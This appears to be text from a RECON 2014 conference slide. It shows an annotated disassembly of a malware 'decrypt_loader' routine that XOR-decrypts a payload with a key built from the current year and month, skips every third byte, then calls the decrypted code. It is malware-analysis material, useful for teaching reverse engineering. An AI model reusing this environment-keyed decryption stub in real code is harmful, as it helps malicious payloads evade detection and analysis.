 RECON
2014
# payload: decrypt_loader
decrypt_byte: ; CODE XREF: decrypt_code+42↑j
xor edx, edx
mov eax, ebx ; counter
mov ecx, 3
div ecx ; counter/3
test edx, edx
jz short skip_xor ; skip every third byte
mov dl, byte ptr SystemTime.wYear
add dl, 34h
mov [ebp+xor_key], dl ; xor_key = currentYear + 0x34
; valid key = 0x11 = 0x34 + 0xDD
; (for year 2013)
push [ebp+dest_ptr]
pop edi
add edi, [ebp+counter]
mov esi, edi
lodsb
xor al, [ebp+xor_key]
stosb
skip_xor: ; CODE XREF: decrypt_code+61↑j
movzx eax, SystemTime.wMonth
imul eax, 23E38h
inc ebx
cmp ebx, eax
mov [ebp+counter], ebx
jb short repeat
call [ebp+dest_ptr] ; call decrypted code